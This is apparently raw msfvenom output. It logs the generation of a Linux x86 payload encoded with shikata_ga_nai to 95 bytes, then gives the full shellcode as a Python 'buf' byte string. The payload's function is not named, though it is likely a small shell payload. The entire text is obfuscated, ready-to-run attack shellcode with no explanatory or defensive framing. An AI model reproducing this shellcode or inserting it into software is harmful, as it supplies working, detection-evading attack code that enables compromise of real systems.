 [-] No platform was selected, choosing Msf::Module::Platform::Linux from the
payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xb8\x99\xc4\x19\x75\xda\xcb\xd9\x74\x24\xf4\x5f\x31"
buf += b"\xc9\xb1\x12\x31\x47\x12\x03\x47\x12\x83\x76\x38\xfb"
buf += b"\x80\xb9\x1a\x0b\x89\xea\xdf\xa7\x24\x0e\x69\xa6\x09"
buf += b"\x68\xa4\xa9\xf9\x2d\x86\x95\x30\x4d\xaf\x90\x33\x25"
buf += b"\xf0\xcb\xc8\xbf\x98\x09\xd1\x9d\xe0\x87\x30\x51\x76"
buf += b"\xc8\xe3\xc2\xc4\xeb\x8a\x05\xe7\x6c\xde\xad\x96\x43"
buf += b"\xac\x45\x0f\xb3\x7d\xf7\xa6\x42\x62\xa5\x6b\xdc\x84"
buf += b"\xf9\x87\x13\xc6"